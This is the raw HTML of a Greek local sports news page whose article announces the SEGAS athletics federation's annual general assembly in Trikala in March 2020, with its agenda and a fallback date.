<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69435f244d0e9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69435f244d0e9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69435f244d0e9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΑΛΛΑ ΣΠΟΡ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΣΤΙΒΟΣ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Στα Τρίκαλα η ετήσια Γ.Σ. του ΣΕΓΑΣ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5718" class="post-5718 post type-post status-publish format-standard has-post-thumbnail category-33" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Στα Τρίκαλα η ετήσια Γ.Σ. του ΣΕΓΑΣ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T16:26:41+00:00" >10/02/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7-%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b1-%ce%b3-%cf%83-%cf%84%ce%bf%cf%85-%cf%83%ce%b5%ce%b3%ce%b1%cf%83/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5718">18</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b1-%25cf%2584%25cf%2581%25ce%25af%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25b1-%25ce%25b7-%25ce%25b5%25cf%2584%25ce%25ae%25cf%2583%25ce%25b9%25ce%25b1-%25ce%25b3-%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5%25ce%25b3%25ce%25b1%25cf%2583%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%84%CE%B1+%CE%A4%CF%81%CE%AF%CE%BA%CE%B1%CE%BB%CE%B1+%CE%B7+%CE%B5%CF%84%CE%AE%CF%83%CE%B9%CE%B1+%CE%93.%CE%A3.+%CF%84%CE%BF%CF%85+%CE%A3%CE%95%CE%93%CE%91%CE%A3&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b1-%25cf%2584%25cf%2581%25ce%25af%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25b1-%25ce%25b7-%25ce%25b5%25cf%2584%25ce%25ae%25cf%2583%25ce%25b9%25ce%25b1-%25ce%25b3-%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5%25ce%25b3%25ce%25b1%25cf%2583%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site.jpg" data-caption="Print"><img width="696" height="560" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-696x560.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-696x560.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-300x241.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-522x420.jpg 522w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Print"/></a><figcaption class="wp-caption-text">Print</figcaption></figure></div>
            <!-- content --><p>Το διοικητικό συμβούλιο του ΣΕΓΑΣ με την υπ΄αρ. 2/10.2.2020 απόφαση του και σύμφωνα με το άρθρο 7 του καταστατικού, καλεί τα σωματεία μέλη του σε Τακτική Γενική Συνέλευση, η οποία θα γίνει την Παρασκευή 13 Μαρτίου στις 10.00 στο Πνευματικό κέντρο του Δήμου Τρικκαίων &#8220;Α. Τριγώνης&#8221; (Γαριβάλδη 6-12) με τα εξής θέματα:</p>
<p>1. Εκλογή προεδρείου Γενικής Συνέλευσης<br />
2. Προϋπολογισμός 2020 &#8211; έγκριση.<br />
3. α) Έκθεση πεπραγμένων διοικητικού συμβουλίου από 1/1/2019 μέχρι 31/12/2019. Έγκριση και απαλλαγή της διοίκησης.<br />
β) Οικονομικός και ταμειακός απολογισμός εσόδων και εξόδων. Ισολογισμός &#8211; αποτελέσματα χρήσης από 1/1/2019 μέχρι 31/12/2019<br />
γ) Έκθεση εξελεγκτικής Επιτροπής για τη χρήση από 1/1/2019 μέχρι 31/12/2019.<br />
4. Έγκριση απολογισμού και ισολογισμού και απαλλαγή της Διοίκησης από κάθε διαχειριστική ευθύνη.</p>
<p>Σε περίπτωση που δεν υπάρξει απαρτία η συνέλευση θα πραγματοποιηθεί την επόμενη ημέρα, το Σάββατο 14 Μαρτίου στις 10.00 στον ίδιο χώρο και με την ίδια θεματολογία.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-5719 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site.jpg" alt="" width="700" height="563" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-300x241.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-696x560.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/Logo_gia_site-522x420.jpg 522w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69435f244eccc_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69435f244eccc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69435f244eccc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b1-%25cf%2584%25cf%2581%25ce%25af%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25b1-%25ce%25b7-%25ce%25b5%25cf%2584%25ce%25ae%25cf%2583%25ce%25b9%25ce%25b1-%25ce%25b3-%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5%25ce%25b3%25ce%25b1%25cf%2583%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A3%CF%84%CE%B1+%CE%A4%CF%81%CE%AF%CE%BA%CE%B1%CE%BB%CE%B1+%CE%B7+%CE%B5%CF%84%CE%AE%CF%83%CE%B9%CE%B1+%CE%93.%CE%A3.+%CF%84%CE%BF%CF%85+%CE%A3%CE%95%CE%93%CE%91%CE%A3&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b1-%25cf%2584%25cf%2581%25ce%25af%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25b1-%25ce%25b7-%25ce%25b5%25cf%2584%25ce%25ae%25cf%2583%25ce%25b9%25ce%25b1-%25ce%25b3-%25cf%2583-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b5%25ce%25b3%25ce%25b1%25cf%2583%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%cf%80%ce%bf%cf%85-%cf%83%ce%ba%cf%8c%cf%81%ce%b1%cf%81%ce%b1%ce%bd-%cf%83%cf%84%ce%b7%ce%bd-19%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84/">Οι παίκτες που σκόραραν στην 19η αγωνιστική της Γ&#8217; Εθνικής</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%ce%b6%ce%ae%ce%ba%ce%bf%cf%82-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-6-66-%cf%83%cf%84%ce%b1-60%ce%bc/">Ο Κώστας Ζήκος έκανε 6.66 στα 60μ.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" 